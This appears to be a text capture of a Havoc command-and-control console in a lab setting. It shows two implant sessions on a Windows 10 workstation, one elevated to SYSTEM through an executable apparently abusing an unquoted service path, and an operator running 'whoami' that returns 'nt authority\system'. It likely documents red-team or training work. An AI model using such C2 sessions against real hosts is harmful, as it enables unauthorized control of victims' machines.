 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
28b7ce8e 192.168.18.134 192.168.18.134 mnovoa WKSTN-1 Windows 10 demon.x64_dev_… 2928 1s healthy
398f4c28 192.168.18.134 192.168.18.134 SYSTEM WKSTN-1 Windows 10 Unquoted_New.e… 7124 1s healthy
[398f4c28] SYSTEM/WKSTN-1
04/12/2023 00:16:09 Agent 398F4C28 authenticated as WKSTN-1\SYSTEM :: [Internal: 192.168.18.134] [Process: Unquoted_New.exe\7124] [Arch: x64] [Pivot: Direct]
04/12/2023 00:17:19 [dmcxblue] Demon » shell whoami
[*] [9F73BCA4] Tasked demon to execute a shell command
[+] Send Task to Agent [112 bytes]
[+] Received Output [21 bytes]:
nt authority\system